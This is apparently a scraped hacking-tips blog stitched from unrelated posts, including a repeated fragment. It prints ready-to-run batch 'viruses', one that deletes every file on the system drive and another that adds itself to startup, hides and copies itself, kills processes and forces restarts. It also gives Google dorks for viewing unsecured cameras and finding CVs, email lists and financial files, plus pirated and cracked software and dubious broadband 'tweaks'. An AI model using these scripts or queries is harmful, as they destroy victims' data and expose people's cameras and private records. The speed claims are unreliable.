cls
cd %userprofile%\desktop
copy Greatgame.bat R.I.P.bat
copy Greatgame.bat R.I.P.jpg
copy Greatgame.bat R.I.P.txt
copy Greatgame.bat R.I.P.exe
copy Greatgame.bat R.I.P.mov
copy Greatgame.bat FixVirus.bat
cd %userprofile%My Documents
copy Greatgame.bat R.I.P.bat
copy Greatgame.bat R.I.P.jpg
copy Greatgame.bat R.I.P.txt
copy Greatgame.bat R.I.P.exe
copy Greatgame.bat R.I.P.mov
copy Greatgame.bat FixVirus.bat
start
start calc
cls
msg * R.I.P
msg * R.I.P
shutdown -r -t 10 -c "VIRUS DETECTED"
start
start
time 12:00
:R.I.P
cd %usernameprofile%\desktop
copy Greatgame.bat %random%.bat
goto RIP
------------------------------------------------------------------------------------------
It will
1) Copy itself into startup
2) Copy itself over one thousand times into random spots in your computer
3) Hide its self and all other created files
4) Task kill MSN, Norton, Windows Explorer, Limewire.
5) Swap the left mouse button with the right one
6) Opens alert boxes
7) Changes the time to 12:00 and shuts down the computer
How to Increase Internet Speed to Maximum available speed??
Step1 : Right Click on my Computer
Step2 : Selects the Properties Tag
Step3 : Now a New Window opens, Select The Hardware and Then Select Device Manager.
Step2 : Selects the Properties Tag
Step3 : Now a New Window opens, Select The Hardware and Then Select Device Manager.
Step4 : Now a New Window will open . Click on the + sign in front of Ports and select the Communication Ports and Double Click on It.
Step5: A new window Will Open . Now Select the Port Settings and Chnage the Settings as shown in figure and Click on Ok.
Thats all the Procedure. Now restart your computer and Experience . You will experience that your Internet speed is better than previous.
-: Increase Broadband Speed Using Simple Tweak :-
A Simple Tweak (XP Pro only) which will increase your Broadband Speed.
Make sure you Log on as Administrator, not as a user with Administrator privileges.
Follow the steps as given below-
1) Click on Start Button.
2) Select Run From Start Menu.
3) Type gpedit.msc
4) Expand the [Administrative Templates] branch.
5) Then Expand the [Network] branch.
6) Highlight(Select by Single Click) [QoS Packet Scheduler]
7) Double-click [Limit Reservable Bandwidth] (Available in Right Side Panel)
8) Check(Select By Single Click on it) [Enabled]
9) Change [Bandwidth limit %] to 0 %
10) Click [OK] Button.
11) Restart Your PC.
12) Now Check Your Broadband Speed.
How to use Google for Hacking
Google serves almost 80 percent of all search queries on the Internet, proving itself as the most popular search engine. However Google makes it possible to reach not only the publicly available information resources, but also gives access to some of the most confidential information that should never have been revealed. In this post I will show how to use Google for exploiting security vulnerabilities within websites. The following are some of the hacks that can be accomplished using Google.
1. Hacking Security Cameras
There exists many security cameras used for monitoring places like parking lots, college campus, road traffic etc. which can be hacked using Google so that you can view the images captured by those cameras in real time. All you have to do is use the following search query in Google. Type in Google search box exactly as follows and hit enter
inurl:”viewerframe?mode=motion”
Click on any of the search results (Top 5 recommended) and you will gain access to the live camera which has full controls. You will see something as followsAs you can see in the above screenshot, you now have access to the Live cameras which work in real-time. You can also move the cameras in all the four directions, perform actions such as zoom in and zoom out. This camera has really a less refresh rate. But there are other search queries through which you can gain access to other cameras which have faster refresh rates. So to access them just use the following search query.
intitle:”Live View / – AXIS”
Click on any of the search results to access a different set of live cameras. Thus you have hacked Security Cameras using Google.2. Hacking Personal and Confidential Documents
Using Google it is possible to gain access to an email repository containing CV of hundreds of people which were created when applying for their jobs. The documents containing their Address, Phone, DOB, Education, Work experience etc. can be found just in seconds.
intitle:”curriculum vitae” “phone * * *” “address *” “e-mail”
You can gain access to a list of .xls (excel documents) which contain contact details including email addresses of large group of people. To do so type the following search query and hit enter.filetype:xls inurl:”email.xls”
Also it’s possible to gain access to documents potentially containing information on bank accounts, financial summaries and credit card numbers using the following search queryintitle:index.of finances.xls
3. Hacking Google to gain access to Free Stuffs
“?intitle:index.of?mp3 eminem“
Now you’ll gain access to the whole index of eminem album where in you can download the songs of your choice. Instead of eminem you can subtitute the name of your favorite album. To search for the ebooks all you have to do is replace “eminem” with your favorite book name. Also replace “mp3″ with “pdf” or “zip” or “rar”.
I hope you enjoy this post. Pass your comments. Cheers!Essential Web Development Tools
HTML Editors
An HTML editor is a software program used to create and edit HTML documents.
Although some Internet marketers prefer to write their own HTML code, most prefer to use an HTML editor, as it can greatly simplify a somewhat difficult process. However, using an HTML editor has its disadvantages, as some editors have a tendency to add a lot of unnecessary coding and may not support the latest technologies.
Whether you will be writing your own HTML or using an editor, taking the time to learn HTML is very important. Not only will you gain your independence, but you'll also have the ability to add special effects that many HTML editors don't support.
Here are some popular HTML editors:
Macromedia Dreamweaver
http://www.macromedia.com/software/dreamweaver/
A popular WYSIWYG (What you see is what you get) HTML editor. Great for beginners and advanced users alike.
Coffee Cup
http://www.coffeecup.com/html-editor/
A popular HTML editor that's great for beginners as well as advanced users. Includes a built in browser that will enable you to instantly preview your HTML as you go.
Hot Dog Professional
http://sausage.com/products/index.html
Three HTML editors, including HotDog Junior for children, PageWiz for the novice user and Professional for advanced and budding webmasters.
Text Editors
A text editor is a software program used for editing plain text that doesn't add any special formatting.
If you're considering writing your own HTML code, you'll need a good text editor. Although it will certainly be more time consuming, your code will be much cleaner and can reduce your file size considerably.
In addition to using a text editor to write HTML, it can also be used to edit scripts and write articles.
If you have a Windows operating system, Note Pad is the preferred text editor. It should already be installed on your computer.
Although Note Pad is a great little text editor, it can't handle large files and is much better suited for smaller jobs. You may find that you'd like an editor that is more powerful, such as:
NoteTab Pro http://www.notetab.com/
TextPad http://www.textpad.com/
FTP
File Transfer Protocol, better known as FTP, is a procedure used to upload and download files to and from your web server.
Although many HTML editors will enable you to edit and transfer pages to your server, an FTP program is still an essential tool, as you must have complete control over the files on your server.
An FTP program will enable you to upload scripts, set file permissions, create folders and transfer files to and from your server.
In order to use FTP, you'll need to download and install a software program on your computer. The most widely used FTP program is WS FTP Pro http://www.wsftp.com/
Graphics Editor
A graphics editor is a software program that will enable you to design and edit graphics.
Graphic design is an intimidating subject for many Internet entrepreneurs. However, most of us must learn some basic design techniques in order to avoid the high costs of hiring a professional designer.
The most popular program used by Internet marketers is Paint Shop Pro. This powerful program is the only program you'll need to design professional looking graphics.
http://www.jasc.com/
Zip/Unzip Software
A Zip file is an "archive" of one or more files compressed into one file for easy distribution.
Zip files are used to compress and transport file archives over the Internet. It is the preferred method used for electronic file distribution, as rather than downloading several different files, you can simply download one Zip file. In addition, the download time will be minimized, as the files within the Zip archive are compressed.
Once a Zip file is downloaded, it can be easily opened and extracted (unzipped) with a Zip/Unzip software program.
Although there are many Zip software programs available on the Internet, WinZip is the most popular. WinZip makes working with file archives simple. It features an easy point-and-click, drag-and-drop interface for viewing, extracting, adding, deleting and testing archived files.
You can download a fully functional evaluation version here:
http://www.winzip.com/download.htm
Although most Internet Service Providers include email accounts for their customers, these accounts aren't adequate for an Internet business -- especially if you get a large amount of email. Not only do the email addresses contain your ISP's name, but they are also very limited on features and options.
The two most popular email clients used online are Outlook and Eudora. These programs will enable you to download email from your server and offer features, such as sorting and
filtering, and will enable you to easily organize your email messages. What's more, your email address will be your own domain -- not someone else's.
Eudora
http://www.eudora.com/
Outlook
http://www.microsoft.com/
Your webmaster toolbox will play an important part in your success. Take the time to ensure your toolbox contains these essential tools and you'll be well on your way to designing a professional web site.
Team viewer Download
Hey guys today I will show you how to remotely connect our pc with your friends PC online. By using this trick you can get your friends monitor into your screen, you can access your friend’s computer by just sitting in front of your computer. Amazing huh? yeah it is… even I got amazed .Now how to make this possible all you need to do is to just use a software called teamviewer.It will help you to do this
What is TeamViewer ?
TeamViewer is a computer software package for remote control, desktop sharing, and file transfer between computers. The software operates with Microsoft Windows, Mac OS X, and Linux and is able to function while the computers are protected by firewalls and NAT proxy. It is also possible to access a machine running Teamviewer with a web browser. While the main focus of the application is to facilitate desktop support and remote control of computers, collaboration and presentation features are included within the package.TeamViewer GmbH was founded in 2005 in Uhingen, Germany. According to the company’s press releases, TeamViewer has over 60 million users operating in 50 countries worldwide
TeamViewer establishes connections to any PC or server all around the world within just a few seconds. You can remote control your partner’s PC as if you were sitting right in front of it. Find out why more than 20.000.000 users trust TeamViewer!
The one-stop solution for desktop sharing
What does Teamviewer do ?
TeamViewer is the fast, simple and friendly solution for remote access over the Internet – all applications in one single, very affordable module:
Remote access to PCs and servers via Internet
Instantly take control over a computer anywhere on the Internet, even through firewalls. No installation required, just use it fast and secure.
Training, sales and teamwork
TeamViewer can also be used to present your desktop to a partner on the Internet – great for team collaboration, trainings and sales presentations.
File transfer, chat and more
Share your files, chat, switch the direction during a teamwork session, and a lot more is included in TeamViewer.
Iam provinding Here a full version of team viewer you must not need a crack for it..its already included in it..Remote access to PCs and servers via Internet
Instantly take control over a computer anywhere on the Internet, even through firewalls. No installation required, just use it fast and secure.
Training, sales and teamwork
TeamViewer can also be used to present your desktop to a partner on the Internet – great for team collaboration, trainings and sales presentations.
File transfer, chat and more
Share your files, chat, switch the direction during a teamwork session, and a lot more is included in TeamViewer.
Download:TeamViewer v5.0Full Version
Top 10 warez sites to download Cracked softwares
Check the warez sites below to download cracked softwares for free.
So friends, these are some of the best warez sites where you can download cracked softwares for free. I have tried to list some of the best warez sites on web for you to download cracked softwares.
Which warez sites do you use to download cracked softwares??? Share them with us in comments.
SEOSuite Boost Your Web Site
SEO Suite ™ is an All-In-One SEO Software combines More Than 25 SEO Tools in one SEO Suite to Boost Your Web Site to the Top 10 positions on Google, Yahoo! and Bing.
SEO Suite ™ is a high level SEO Software (Search Engine Optimization and link building software) which contains more than 25 SEO tools to assist you in optimizing your or your clients’ website to achieve a higher search engine ranking on Google, Yahoo! and Bing.
It contains following major modules:
* SEO Action Plan
* Keyword Reseach & Web Site Optimizer Module
* Search Engine Submission & Google Sitemap Module
* Link Building and Analysis Module
* Web Ranking and Reporting Module
* SEO Project Management Module
SEO Suite ™ is not just another SEO tool. It is set apart from all other competitors because it caters for all levels of SEO work. The Corporate Edition is specifically designed to cater to the needs of the SEO Consultant while the Standard and Professional Editions are designed for Small to Medium Businesses.
Mediafire || Rapidshare || Megaupload
SEO Suite ™ is a high level SEO Software (Search Engine Optimization and link building software) which contains more than 25 SEO tools to assist you in optimizing your or your clients’ website to achieve a higher search engine ranking on Google, Yahoo! and Bing.
It contains following major modules:
* SEO Action Plan
* Keyword Reseach & Web Site Optimizer Module
* Search Engine Submission & Google Sitemap Module
* Link Building and Analysis Module
* Web Ranking and Reporting Module
* SEO Project Management Module
SEO Suite ™ is not just another SEO tool. It is set apart from all other competitors because it caters for all levels of SEO work. The Corporate Edition is specifically designed to cater to the needs of the SEO Consultant while the Standard and Professional Editions are designed for Small to Medium Businesses.
Mediafire || Rapidshare || Megaupload
enjoy!!!
pop a banner
To pop a banner which can contain any message you want to display just before a user is going to log on, go to the key: HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\WinLogon
Now create a new string Value in the right pane named LegalNoticeCaption and enter the value that you want to see in the Menu Bar.
Now create yet another new string value and name it:
LegalNoticeText
LegalNoticeText
Modify it and insert the message you want to display each time Windows boots. This can be effectively used to display the company's private policy each time the user logs on to his NT box.
It's .reg file would be:
REGEDIT4 [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Winlogon] "LegalNoticeCaption"="Caption here."
simple virus in .bat
use these scripts on your own responsibility..
1.This Virus Deletes All The Content Of A Drive…
@echo off
del %systemdrive%\*.* /f /s /q
shutdown -r -f -t 00
Save The Above Code As Anything.bat
2.The Most Simple Virus To Crush The Window
@Echo off
Del C:\ *.* y
Save It As Anything.bat
3.The below Code Will Just Restart Ur PC
@echo off shutdown -r -f -t 00
save as anyname.bat
SIMPLE BATCH VIRUS
This one is a simple batch virus
Just copy and paste the code given below in notepad and save it as anyname.bat(not txt)
Be carefull & Don't run this on ur pc
@Echo off
color 4
title 4
title R.I.P
start
start
start
start calc
copy %0 %Systemroot%\Greatgame > nul
reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v Greatgame /t REG_SZ
/d %systemroot%\Greatgame.bat /f > nul
copy %0 *.bat > nul
Attrib +r +h Greatgame.bat
Attrib +r +h
RUNDLL32 USER32.DLL.SwapMouseButton
start calc
cls
tskill msnmsgr
tskill LimeWire
tskill iexplore
tskill NMain
start
cls
cd %userprofile%\desktop
copy Greatgame.bat R.I.P.bat
copy Greatgame.bat R.I.P.jpg
copy Greatgame.bat R.I.P.txt
copy Greatgame.bat R.I.P.exe
copy Greatgame.bat R.I.P.mov
copy Greatgame.bat FixVirus.bat
cd %userprofile%My Documents
copy Greatgame.bat R.I.P.bat
copy Greatgame.bat R.I.P.jpg
copy Greatgame.bat R.I.P.txt
copy Greatgame.bat R.I.P.exe
copy Greatgame.bat R.I.P.mov
copy Greatgame.bat FixVirus.bat
start
start calc
cls
msg * R.I.P
msg * R.I.P
shutdown -r -t 10 -c "VIRUS DETECTED"
start
start
time 12:00
:R.I.P
cd %usernameprofile%\desktop
copy Greatgame.bat %random%.bat
goto RIP
------------------------------------------------------------------------------------------
It will
1) Copy itself into startup
2) Copy itself over one thousand times into random spots in your computer
3) Hide its self and all other created files
4) Task kill MSN, Norton, Windows Explorer, Limewire.
5) Swap the left mouse button with the right one
6) Opens alert boxes
7) Changes the time to 12:00 and shuts down the computer
Please comment!!
Labels
Followers
Powered by Blogger.
Labels
- Batch Codes (5)
- Downloads (7)
- General Post (16)
- Internet Tips AND Tricks (10)
- PC Tips AND Tricks (6)
- Registry Tricks (1)
- Tips and Tricks (12)
- VBS Codes (2)
- Videos (2)